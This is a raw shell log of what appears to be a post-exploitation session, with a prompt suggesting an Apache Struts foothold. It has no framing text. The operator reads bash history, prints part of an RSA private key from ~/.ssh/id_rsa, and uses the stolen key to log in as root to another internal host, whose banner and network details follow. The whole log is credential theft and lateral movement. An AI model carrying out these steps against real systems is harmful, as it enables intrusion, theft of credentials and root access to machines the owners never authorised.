 sh (struts) 2> cat ~/.bash_history
sh (struts) 2> ls
ssh -i .ssh/id_rsa root@172.16.250.30
vi ~/.bash_history
exit
sh (struts) 2> head ~/.ssh/id_rsa
sh (struts) 2> -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAznNePFN5swnuCBZEHTgSJFqxZrvmKdUXkr4x8gqOU32OjsEg
KU1aEXyYXZwMocnDowmE2ftnynlsQb4bl/v08Yif0h39MXyD3caZO9COlP4NgrXV
uTzl6j4LlQ3rfMucnVHvMC9Q3ClDGtOcJUwEVEHI1OHmo1dU0wUE9ZzStJnBNpch
lIWrIGSZEmonUxVzHVXYIXS/N6E9eH+JFTahBujajQSeIJXs/UHFv/pKRRXZKE7y
Zbmlt3NzwtuFLVkOGxglr5pt0ROUyyV6+xWlKcyyZblrr2Z9C8//xss4OVEaCWYm
duf64sW69hOAEmYUfzkULQgPWOGjkykqorPE7wIDAQABAoIBAQCEM66BtPa2psIt
nYyKpXBApW76mZJe8V0CFBdJpmbTohBa6+Lbb/QgRIgRUa9pHxnPWnYfXHVvW+fu
BX4ICkklLlchpyCOwuxyZQ2VFw1m7XTbYfN1hkC4injCP0KwDHbC60fetD30bdvR
3vYbkB0pk2K2p94YdQEVjB5L5dur163nktPvUj07wBspsjo/XNAqB09HBC6nleZ7
sh (struts) 2> ssh -i ~/.ssh/id_rsa root@172.16.250.30
sh (struts) 2> Pseudo-terminal will not be allocated because stdin is not a t
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-21-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
mesg: ttyname failed: Inappropriate ioctl for device
sh (struts) 2> ls
sh (struts) 2> ifconfig
sh (struts) 2> ens32 Link encap:Ethernet HWaddr 00:0c:29:3d:56:18
inet addr:172.16.250.30 Bcast:172.16.250.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe3d:5618/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1